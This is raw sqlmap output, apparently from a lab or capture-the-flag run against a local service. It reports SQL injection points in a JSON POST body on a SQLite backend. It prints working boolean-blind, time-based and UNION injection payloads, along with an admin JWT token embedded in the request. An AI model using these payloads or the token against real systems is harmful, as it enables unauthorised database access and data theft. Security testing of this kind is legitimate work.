 [17:57:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTA3NzI5Mjl9.kGtqYw09sK4F2ABmNhVLJPeK2L81N6CssTxmnFJ9fic"}],"data":[{"i
d":"-2529 OR 2543=2543"}]}

    Type: time-based blind
    Title: SQLite > 2.0 time-based blind - Parameter replace (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTA3NzI5Mjl9.kGtqYw09sK4F2ABmNhVLJPeK2L81N6CssTxmnFJ9fic"}],"data":[{"i
d":"(SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))"}]}

    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTA3NzI5Mjl9.kGtqYw09sK4F2ABmNhVLJPeK2L81N6CssTxmnFJ9fic"}],"data":[{"i
d":"-3127 UNION ALL SELECT CHAR(113,113,98,118,113)||CHAR(110,113,117,65,72,102,88,110,66,103,115,71,117,67,69,86,85,83,117,75,116,102,82,102,97,100,104,72,69,89,121,74,110,113,121,103,110,104,77
,114)||CHAR(113,118,112,120,113)-- EChf"}]}
---
[17:57:06] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:57:06] [INFO] fetched data logged to text files under '/home/d3mo/.local/share/sqlmap/output/127.0.0.1'
[17:57:06] [WARNING] your sqlmap version is outdated